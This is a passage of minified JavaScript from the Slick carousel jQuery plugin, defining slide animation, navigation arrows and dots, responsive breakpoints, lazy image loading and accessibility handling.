if(n<0||n>=r.slideCount)return!1;r.unload(),"number"==typeof n?0===n&&0===r.$slides.length?t(e).appendTo(r.$slideTrack):o?t(e).insertBefore(r.$slides.eq(n)):t(e).insertAfter(r.$slides.eq(n)):!0===o?t(e).prependTo(r.$slideTrack):t(e).appendTo(r.$slideTrack),r.$slides=r.$slideTrack.children(this.options.slide),r.$slideTrack.children(this.options.slide).detach(),r.$slideTrack.append(r.$slides),r.$slides.each(function(e,n){t(n).attr("data-slick-index",e)}),r.$slidesCache=r.$slides,r.reinit()},e.prototype.animateHeight=function(){var t=this;if(1===t.options.slidesToShow&&!0===t.options.adaptiveHeight&&!1===t.options.vertical){var e=t.$slides.eq(t.currentSlide).outerHeight(!0);t.$list.animate({height:e},t.options.speed)}},e.prototype.animateSlide=function(e,n){var o={},r=this;r.animateHeight(),!0===r.options.rtl&&!1===r.options.vertical&&(e=-e),!1===r.transformsEnabled?!1===r.options.vertical?r.$slideTrack.animate({left:e},r.options.speed,r.options.easing,n):r.$slideTrack.animate({top:e},r.options.speed,r.options.easing,n):!1===r.cssTransitions?(!0===r.options.rtl&&(r.currentLeft=-r.currentLeft),t({animStart:r.currentLeft}).animate({animStart:e},{duration:r.options.speed,easing:r.options.easing,step:function(t){t=Math.ceil(t),!1===r.options.vertical?(o[r.animType]="translate("+t+"px, 0px)",r.$slideTrack.css(o)):(o[r.animType]="translate(0px,"+t+"px)",r.$slideTrack.css(o))},complete:function(){n&&n.call()}})):(r.applyTransition(),e=Math.ceil(e),!1===r.options.vertical?o[r.animType]="translate3d("+e+"px, 0px, 0px)":o[r.animType]="translate3d(0px,"+e+"px, 0px)",r.$slideTrack.css(o),n&&setTimeout(function(){r.disableTransition(),n.call()},r.options.speed))},e.prototype.getNavTarget=function(){var e=this.options.asNavFor;return e&&null!==e&&(e=t(e).not(this.$slider)),e},e.prototype.asNavFor=function(e){var n=this.getNavTarget();null!==n&&"object"==typeof n&&n.each(function(){var n=t(this).slick("getSlick");n.unslicked||n.slideHandler(e,!0)})},e.prototype.applyTransition=function(t){var e=this,n={};!1===e.options.fade?n[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:n[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,!1===e.options.fade?e.$slideTrack.css(n):e.$slides.eq(t).css(n)},e.prototype.autoPlay=function(){var t=this;t.autoPlayClear(),t.slideCount>t.options.slidesToShow&&(t.autoPlayTimer=setInterval(t.autoPlayIterator,t.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var t=this,e=t.currentSlide+t.options.slidesToScroll;t.paused||t.interrupted||t.focussed||(!1===t.options.infinite&&(1===t.direction&&t.currentSlide+1===t.slideCount-1?t.direction=0:0===t.direction&&(e=t.currentSlide-t.options.slidesToScroll,t.currentSlide-1==0&&(t.direction=1))),t.slideHandler(e))},e.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=t(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=t(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},e.prototype.buildDots=function(){var e,n,o=this;if(!0===o.options.dots){for(o.$slider.addClass("slick-dotted"),n=t("<ul />").addClass(o.options.dotsClass),e=0;e<=o.getDotCount();e+=1)n.append(t("<li />").append(o.options.customPaging.call(this,o,e)));o.$dots=n.appendTo(o.options.appendDots),o.$dots.find("li").first().addClass("slick-active")}},e.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,n){t(n).attr("data-slick-index",e).data("originalStyling",t(n).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?t('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),!0!==e.options.centerMode&&!0!==e.options.swipeToSlide||(e.options.slidesToScroll=1),t("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},e.prototype.buildRows=function(){var t,e,n,o,r,i,a,s=this;if(o=document.createDocumentFragment(),i=s.$slider.children(),s.options.rows>1){for(a=s.options.slidesPerRow*s.options.rows,r=Math.ceil(i.length/a),t=0;t<r;t++){var l=document.createElement("div");for(e=0;e<s.options.rows;e++){var c=document.createElement("div");for(n=0;n<s.options.slidesPerRow;n++){var u=t*a+(e*s.options.slidesPerRow+n);i.get(u)&&c.appendChild(i.get(u))}l.appendChild(c)}o.appendChild(l)}s.$slider.empty().append(o),s.$slider.children().children().children().css({width:100/s.options.slidesPerRow+"%",display:"inline-block"})}},e.prototype.checkResponsive=function(e,n){var o,r,i,a=this,s=!1,l=a.$slider.width(),c=window.innerWidth||t(window).width();if("window"===a.respondTo?i=c:"slider"===a.respondTo?i=l:"min"===a.respondTo&&(i=Math.min(c,l)),a.options.responsive&&a.options.responsive.length&&null!==a.options.responsive){for(o in r=null,a.breakpoints)a.breakpoints.hasOwnProperty(o)&&(!1===a.originalSettings.mobileFirst?i<a.breakpoints[o]&&(r=a.breakpoints[o]):i>a.breakpoints[o]&&(r=a.breakpoints[o]));null!==r?null!==a.activeBreakpoint?(r!==a.activeBreakpoint||n)&&(a.activeBreakpoint=r,"unslick"===a.breakpointSettings[r]?a.unslick(r):(a.options=t.extend({},a.originalSettings,a.breakpointSettings[r]),!0===e&&(a.currentSlide=a.options.initialSlide),a.refresh(e)),s=r):(a.activeBreakpoint=r,"unslick"===a.breakpointSettings[r]?a.unslick(r):(a.options=t.extend({},a.originalSettings,a.breakpointSettings[r]),!0===e&&(a.currentSlide=a.options.initialSlide),a.refresh(e)),s=r):null!==a.activeBreakpoint&&(a.activeBreakpoint=null,a.options=a.originalSettings,!0===e&&(a.currentSlide=a.options.initialSlide),a.refresh(e),s=r),e||!1===s||a.$slider.trigger("breakpoint",[a,s])}},e.prototype.changeSlide=function(e,n){var o,r,i=this,a=t(e.currentTarget);switch(a.is("a")&&e.preventDefault(),a.is("li")||(a=a.closest("li")),o=i.slideCount%i.options.slidesToScroll!=0?0:(i.slideCount-i.currentSlide)%i.options.slidesToScroll,e.data.message){case"previous":r=0===o?i.options.slidesToScroll:i.options.slidesToShow-o,i.slideCount>i.options.slidesToShow&&i.slideHandler(i.currentSlide-r,!1,n);break;case"next":r=0===o?i.options.slidesToScroll:o,i.slideCount>i.options.slidesToShow&&i.slideHandler(i.currentSlide+r,!1,n);break;case"index":var s=0===e.data.index?0:e.data.index||a.index()*i.options.slidesToScroll;i.slideHandler(i.checkNavigable(s),!1,n),a.children().trigger("focus");break;default:return}},e.prototype.checkNavigable=function(t){var e,n;if(n=0,t>(e=this.getNavigableIndexes())[e.length-1])t=e[e.length-1];else for(var o in e){if(t<e[o]){t=n;break}n=e[o]}return t},e.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(t("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",t.proxy(e.interrupt,e,!0)).off("mouseleave.slick",t.proxy(e.interrupt,e,!1)),!0===e.options.accessibility&&e.$dots.off("keydown.slick",e.keyHandler)),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow&&e.$prevArrow.off("keydown.slick",e.keyHandler),e.$nextArrow&&e.$nextArrow.off("keydown.slick",e.keyHandler))),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),t(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().off("click.slick",e.selectHandler),t(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),t(window).off("resize.slick.slick-"+e.instanceUid,e.resize),t("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),t(window).off("load.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",t.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",t.proxy(e.interrupt,e,!1))},e.prototype.cleanUpRows=function(){var t,e=this;e.options.rows>1&&((t=e.$slides.children().children()).removeAttr("style"),e.$slider.empty().append(t))},e.prototype.clickHandler=function(t){!1===this.shouldClick&&(t.stopImmediatePropagation(),t.stopPropagation(),t.preventDefault())},e.prototype.destroy=function(e){var n=this;n.autoPlayClear(),n.touchObject={},n.cleanUpEvents(),t(".slick-cloned",n.$slider).detach(),n.$dots&&n.$dots.remove(),n.$prevArrow&&n.$prevArrow.length&&(n.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),n.htmlExpr.test(n.options.prevArrow)&&n.$prevArrow.remove()),n.$nextArrow&&n.$nextArrow.length&&(n.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),n.htmlExpr.test(n.options.nextArrow)&&n.$nextArrow.remove()),n.$slides&&(n.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){t(this).attr("style",t(this).data("originalStyling"))}),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.detach(),n.$list.detach(),n.$slider.append(n.$slides)),n.cleanUpRows(),n.$slider.removeClass("slick-slider"),n.$slider.removeClass("slick-initialized"),n.$slider.removeClass("slick-dotted"),n.unslicked=!0,e||n.$slider.trigger("destroy",[n])},e.prototype.disableTransition=function(t){var e=this,n={};n[e.transitionType]="",!1===e.options.fade?e.$slideTrack.css(n):e.$slides.eq(t).css(n)},e.prototype.fadeSlide=function(t,e){var n=this;!1===n.cssTransitions?(n.$slides.eq(t).css({zIndex:n.options.zIndex}),n.$slides.eq(t).animate({opacity:1},n.options.speed,n.options.easing,e)):(n.applyTransition(t),n.$slides.eq(t).css({opacity:1,zIndex:n.options.zIndex}),e&&setTimeout(function(){n.disableTransition(t),e.call()},n.options.speed))},e.prototype.fadeSlideOut=function(t){var e=this;!1===e.cssTransitions?e.$slides.eq(t).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(t),e.$slides.eq(t).css({opacity:0,zIndex:e.options.zIndex-2}))},e.prototype.filterSlides=e.prototype.slickFilter=function(t){var e=this;null!==t&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(t).appendTo(e.$slideTrack),e.reinit())},e.prototype.focusHandler=function(){var e=this;e.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(n){n.stopImmediatePropagation();var o=t(this);setTimeout(function(){e.options.pauseOnFocus&&(e.focussed=o.is(":focus"),e.autoPlay())},0)})},e.prototype.getCurrent=e.prototype.slickCurrentSlide=function(){return this.currentSlide},e.prototype.getDotCount=function(){var t=this,e=0,n=0,o=0;if(!0===t.options.infinite)if(t.slideCount<=t.options.slidesToShow)++o;else for(;e<t.slideCount;)++o,e=n+t.options.slidesToScroll,n+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else if(!0===t.options.centerMode)o=t.slideCount;else if(t.options.asNavFor)for(;e<t.slideCount;)++o,e=n+t.options.slidesToScroll,n+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else o=1+Math.ceil((t.slideCount-t.options.slidesToShow)/t.options.slidesToScroll);return o-1},e.prototype.getLeft=function(t){var e,n,o,r,i=this,a=0;return i.slideOffset=0,n=i.$slides.first().outerHeight(!0),!0===i.options.infinite?(i.slideCount>i.options.slidesToShow&&(i.slideOffset=i.slideWidth*i.options.slidesToShow*-1,r=-1,!0===i.options.vertical&&!0===i.options.centerMode&&(2===i.options.slidesToShow?r=-1.5:1===i.options.slidesToShow&&(r=-2)),a=n*i.options.slidesToShow*r),i.slideCount%i.options.slidesToScroll!=0&&t+i.options.slidesToScroll>i.slideCount&&i.slideCount>i.options.slidesToShow&&(t>i.slideCount?(i.slideOffset=(i.options.slidesToShow-(t-i.slideCount))*i.slideWidth*-1,a=(i.options.slidesToShow-(t-i.slideCount))*n*-1):(i.slideOffset=i.slideCount%i.options.slidesToScroll*i.slideWidth*-1,a=i.slideCount%i.options.slidesToScroll*n*-1))):t+i.options.slidesToShow>i.slideCount&&(i.slideOffset=(t+i.options.slidesToShow-i.slideCount)*i.slideWidth,a=(t+i.options.slidesToShow-i.slideCount)*n),i.slideCount<=i.options.slidesToShow&&(i.slideOffset=0,a=0),!0===i.options.centerMode&&i.slideCount<=i.options.slidesToShow?i.slideOffset=i.slideWidth*Math.floor(i.options.slidesToShow)/2-i.slideWidth*i.slideCount/2:!0===i.options.centerMode&&!0===i.options.infinite?i.slideOffset+=i.slideWidth*Math.floor(i.options.slidesToShow/2)-i.slideWidth:!0===i.options.centerMode&&(i.slideOffset=0,i.slideOffset+=i.slideWidth*Math.floor(i.options.slidesToShow/2)),e=!1===i.options.vertical?t*i.slideWidth*-1+i.slideOffset:t*n*-1+a,!0===i.options.variableWidth&&(o=i.slideCount<=i.options.slidesToShow||!1===i.options.infinite?i.$slideTrack.children(".slick-slide").eq(t):i.$slideTrack.children(".slick-slide").eq(t+i.options.slidesToShow),e=!0===i.options.rtl?o[0]?-1*(i.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,!0===i.options.centerMode&&(o=i.slideCount<=i.options.slidesToShow||!1===i.options.infinite?i.$slideTrack.children(".slick-slide").eq(t):i.$slideTrack.children(".slick-slide").eq(t+i.options.slidesToShow+1),e=!0===i.options.rtl?o[0]?-1*(i.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,e+=(i.$list.width()-o.outerWidth())/2)),e},e.prototype.getOption=e.prototype.slickGetOption=function(t){return this.options[t]},e.prototype.getNavigableIndexes=function(){var t,e=this,n=0,o=0,r=[];for(!1===e.options.infinite?t=e.slideCount:(n=-1*e.options.slidesToScroll,o=-1*e.options.slidesToScroll,t=2*e.slideCount);n<t;)r.push(n),n=o+e.options.slidesToScroll,o+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return r},e.prototype.getSlick=function(){return this},e.prototype.getSlideCount=function(){var e,n,o=this;return n=!0===o.options.centerMode?o.slideWidth*Math.floor(o.options.slidesToShow/2):0,!0===o.options.swipeToSlide?(o.$slideTrack.find(".slick-slide").each(function(r,i){if(i.offsetLeft-n+t(i).outerWidth()/2>-1*o.swipeLeft)return e=i,!1}),Math.abs(t(e).attr("data-slick-index")-o.currentSlide)||1):o.options.slidesToScroll},e.prototype.goTo=e.prototype.slickGoTo=function(t,e){this.changeSlide({data:{message:"index",index:parseInt(t)}},e)},e.prototype.init=function(e){var n=this;t(n.$slider).hasClass("slick-initialized")||(t(n.$slider).addClass("slick-initialized"),n.buildRows(),n.buildOut(),n.setProps(),n.startLoad(),n.loadSlider(),n.initializeEvents(),n.updateArrows(),n.updateDots(),n.checkResponsive(!0),n.focusHandler()),e&&n.$slider.trigger("init",[n]),!0===n.options.accessibility&&n.initADA(),n.options.autoplay&&(n.paused=!1,n.autoPlay())},e.prototype.initADA=function(){var e=this,n=Math.ceil(e.slideCount/e.options.slidesToShow),o=e.getNavigableIndexes().filter(function(t){return t>=0&&t<e.slideCount});e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==e.$dots&&(e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(n){var r=o.indexOf(n);t(this).attr({role:"tabpanel",id:"slick-slide"+e.instanceUid+n,tabindex:-1}),-1!==r&&t(this).attr({"aria-describedby":"slick-slide-control"+e.instanceUid+r})}),e.$dots.attr("role","tablist").find("li").each(function(r){var i=o[r];t(this).attr({role:"presentation"}),t(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+e.instanceUid+r,"aria-controls":"slick-slide"+e.instanceUid+i,"aria-label":r+1+" of "+n,"aria-selected":null,tabindex:"-1"})}).eq(e.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var r=e.currentSlide,i=r+e.options.slidesToShow;r<i;r++)e.$slides.eq(r).attr("tabindex",0);e.activateADA()},e.prototype.initArrowEvents=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},t.changeSlide),t.$nextArrow.off("click.slick").on("click.slick",{message:"next"},t.changeSlide),!0===t.options.accessibility&&(t.$prevArrow.on("keydown.slick",t.keyHandler),t.$nextArrow.on("keydown.slick",t.keyHandler)))},e.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&(t("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.accessibility&&e.$dots.on("keydown.slick",e.keyHandler)),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&t("li",e.$dots).on("mouseenter.slick",t.proxy(e.interrupt,e,!0)).on("mouseleave.slick",t.proxy(e.interrupt,e,!1))},e.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",t.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",t.proxy(e.interrupt,e,!1)))},e.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),t(document).on(e.visibilityChange,t.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().on("click.slick",e.selectHandler),t(window).on("orientationchange.slick.slick-"+e.instanceUid,t.proxy(e.orientationChange,e)),t(window).on("resize.slick.slick-"+e.instanceUid,t.proxy(e.resize,e)),t("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),t(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),t(e.setPosition)},e.prototype.initUI=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.show(),t.$nextArrow.show()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.show()},e.prototype.keyHandler=function(t){var e=this;t.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===t.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===t.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},e.prototype.lazyLoad=function(){function e(e){t("img[data-lazy]",e).each(function(){var e=t(this),n=t(this).attr("data-lazy"),o=t(this).attr("data-srcset"),r=t(this).attr("data-sizes")||i.$slider.attr("data-sizes"),a=document.createElement("img");a.onload=function(){e.animate({opacity:0},100,function(){o&&(e.attr("srcset",o),r&&e.attr("sizes",r)),e.attr("src",n).animate({opacity:1},200,function(){e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),i.$slider.trigger("lazyLoaded",[i,e,n])})},a.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),i.$slider.trigger("lazyLoadError",[i,e,n])},a.src=n})}var n,o,r,i=this;if(!0===i.options.centerMode?!0===i.options.infinite?r=(o=i.currentSlide+(i.options.slidesToShow/2+1))+i.options.slidesToShow+2:(o=Math.max(0,i.currentSlide-(i.options.slidesToShow/2+1)),r=i.options.slidesToShow/2+1+2+i.currentSlide):(o=i.options.infinite?i.options.slidesToShow+i.currentSlide:i.currentSlide,r=Math.ceil(o+i.options.slidesToShow),!0===i.options.fade&&(o>0&&o--,r<=i.slideCount&&r++)),n=i.$slider.find(".slick-slide").slice(o,r),"anticipated"===i.options.lazyLoad)for(var a=o-1,s=r,l=i.$slider.find(".slick-slide"),c=0;c<i.options.slidesToScroll;c++)a<0&&(a=i.slideCount-1),n=(n=n.add(l.eq(a))).add(l.eq(s)),a--,s++;e(n),i.slideCount<=i.options.slidesToShow?e(i.$slider.find(".slick-slide")):i.currentSlide>=i.slideCount-i.options.slidesToShow?e(i.$slider.find(".slick-cloned").slice(0,i.options.slidesToShow)):0===i.currentSlide&&e(i.$slider.find(".slick-cloned").slice(-1*i.options.slidesToShow))},e.prototype.loadSlider=function(){var t=this;t.setPosition(),t.$slideTrack.css({opacity:1}),t.$slider.removeClass("slick-loading"),t.initUI(),"progressive"===t.options.lazyLoad&&t.progressiveLazyLoad()},e.prototype.next=e.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},e.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},e.prototype.pause=e.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},e.prototype.play=e.prototype.slickPlay=function(){var t=this;t.autoPlay(),t.options.autoplay=!0,t.paused=!1,t.focussed=!1,t.interrupted=!1},e.prototype.postSlide=function(e){var n=this;n.unslicked||(n.$slider.trigger("afterChange",[n,e]),n.animating=!1,n.slideCount>n.options.slidesToShow&&n.setPosition(),n.swipeLeft=null,n.options.autoplay&&n.autoPlay(),!0===n.options.accessibility&&(n.initADA(),n.options.focusOnChange&&t(n.$slides.get(n.currentSlide)).attr("tabindex",0).focus()))},e.prototype.prev=e.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},e.prototype.preventDefault=function(t){t.preventDefault()},e.prototype.progressiveLazyLoad=function(e){e=e||1;var n,o,r,i,a,s=this,l=t("img[data-lazy]",s.$slider);l.length?(n=l.first(),o=n.attr("data-lazy"),r=n.attr("data-srcset"),i=n.attr("data-sizes")||s.$slider.attr("data-sizes"),(a=document.createElement("img")).onload=function(){r&&(n.attr("srcset",r),i&&n.attr("sizes",i)),n.attr("src",o).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===s.options.adaptiveHeight&&s.setPosition(),s.$slider.trigger("lazyLoaded",[s,n,o]),s.progressiveLazyLoad()},a.onerror=function(){e<3?setTimeout(function(){s.progressiveLazyLoad(e+1)},500):(n.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),s.$slider.trigger("lazyLoadError",[s,n,o]),s.progressiveLazyLoad())},a.src=o):s.$slider.trigger("allImagesLoaded",[s])},e.prototype.refresh=function(e){var n,o,r=this;o=r.slideCount-r.options.slidesToShow,!r.options.infinite&&r.currentSlide>o&&(r.currentSlide=o),r.slideCount<=r.options.slidesToShow&&(r.currentSlide=0),n=r.currentSlide,r.destroy(!0),t.extend(r,r.initials,{currentSlide:n}),r.init(),e||r.changeSlide({data:{message:"index",index:n}},!1)},e.prototype.registerBreakpoints=function(){var e,n,o,r=this,i=r.options.responsive||null;if("array"===t.type(i)&&i.length){for(e in r.respondTo=r.options.respondTo||"window",i)if(o=r.breakpoints.length-1,i.hasOwnProperty(e)){for(n=i[e].breakpoint;o>=0;)r.breakpoints[o]&&r.breakpoints[o]===n&&r.breakpoints.splice(o,1),o--;r.breakpoints.push(n),r.breakpointSettings[n]=i[e].settings}r.breakpoints.sort(function(t,e){return r.options.mobileFirst?t-e:e-t})}},e.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},e.prototype.resize=function(){var e=this;t(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=t(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},e.prototype.removeSlide=e.prototype.slickRemove=function(t,e,n){var o=this;if(t="boolean"==typeof t?!0===(e=t)?0:o.slideCount-1:!0===e?--t:t,o.slideCount<1||t<0||t>o.slideCount-1)return!1;o.unload(),!0===n?o.$slideTrack.children().remove():o.$slideTrack.children(this.options.slide).eq(t).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,o.reinit()},e.prototype.setCSS=function(t){var e,n,o=this,r={};!0===o.options.rtl&&(t=-t),e="left"==o.positionProp?Math.ceil(t)+"px":"0px",n="top"==o.positionProp?Math.ceil(t)+"px":"0px",r[o.positionProp]=t,!1===o.transformsEnabled?o.$slideTrack.css(r):(r={},!1===o.cssTransitions?(r[o.animType]="translate("+e+", "+n+")",o.$slideTrack.css(r)):(r[o.animType]="translate3d("+e+", "+n+", 0px)",o.$slideTrack.css(r)))},e.prototype.setDimensions=function(){var t=this;!1===t.options.vertical?!0===t.options.centerMode&&t.$list.css({padding:"0px "+t.options.centerPadding}):(t.$list.height(t.$slides.first().outerHeight(!0)*t.options.slidesToShow),!0===t.options.centerMode&&t.$list.css({padding:t.options.centerPadding+" 0px"})),t.listWidth=t.$list.width(),t.listHeight=t.$list.height(),!1===t.options.vertical&&!1===t.options.variableWidth?(t.slideWidth=Math.ceil(t.listWidth/t.options.slidesToShow),t.$slideTrack.width(Math.ceil(t.slideWidth*t.$slideTrack.children(".slick-slide").length))):!0===t.options.variableWidth?t.$slideTrack.width(5e3*t.slideCount):(t.slideWidth=Math.ceil(t.listWidth),t.$slideTrack.height(Math.ceil(t.$slides.first().outerHeight(!0)*t.$slideTrack.children(".slick-slide").length)));var e=t.$slides.first().outerWidth(!0)-t.$slides.first().width();!1===t.options.variableWidth&&t.$slideTrack.children(".slick-slide").width(t.slideWidth-e)},e.prototype.setFade=function(){var e,n=this;n.$slides.each(function(o,r){e=n.slideWidth*o*-1,!0===n.options.rtl?t(r).css({position:"relative",right:e,top:0,zIndex:n.options.zIndex-2,opacity:0}):t(r).css({position:"relative",left:e,top:0,zIndex:n.options.zIndex-2,opacity:0})}),n.$slides.eq(n.currentSlide).css({zIndex:n.options.zIndex-1,opacity:1})},e.prototype.setHeight=function(){var t=this;if(1===t.options.slidesToShow&&!0===t.options.adaptiveHeight&&!1===t.options.vertical){var e=t.$slides.eq(t.currentSlide).outerHeight(!0);t.$list.css("height",e)}},e.prototype.setOption=e.prototype.slickSetOption=function(){var e,n,o,r,i,a=this,s=!1;if("object"===t.type(arguments[0])?(o=arguments[0],s=arguments[1],i="multiple"):"string"===t.type(arguments[0])&&(o=arguments[0],r=arguments[1],s=arguments[2],"responsive"===arguments[0]&&"array"===t.type(arguments[1])?i="responsive":void 0!==arguments[1]&&(i="single")),"single"===i)a.options[o]=r;else if("multiple"===i)t.each(o,function(t,e){a.options[t]=e});else if("responsive"===i)for(n in r)if("array"!==t.type(a.options.responsive))a.options.responsive=[r[n]];else{for(e=a.options.responsive.length-1;e>=0;)a.options.responsive[e].breakpoint===r[n].breakpoint&&a.options.responsive.splice(e,1),e--;a.options.responsive.push(r[n])}s&&(a.unload(),a.reinit())},e.prototype.setPosition=function(){var t=this;t.setDimensions(),t.setHeight(),!1===t.options.fade?t.setCSS(t.getLeft(t.currentSlide)):t.setFade(),t.$slider.trigger("setPosition",[t])},e.prototype.setProps=function(){var t=this,e=document.body.style;t.positionProp=!0===t.options.vertical?"top":"left","top"===t.positionProp?t.$slider.addClass("slick-vertical"):t.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===t.options.useCSS&&(t.cssTransitions=!0),t.options.fade&&("number"==typeof t.options.zIndex?t.options.zIndex<3&&(t.options.zIndex=3):t.options.zIndex=t.defaults.zIndex),void 